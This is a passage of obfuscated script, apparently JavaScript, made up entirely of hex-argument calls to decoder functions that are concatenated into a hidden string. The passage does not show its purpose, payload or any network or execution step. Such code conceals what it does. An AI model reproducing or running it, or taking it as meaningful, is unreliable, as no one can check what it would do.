0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+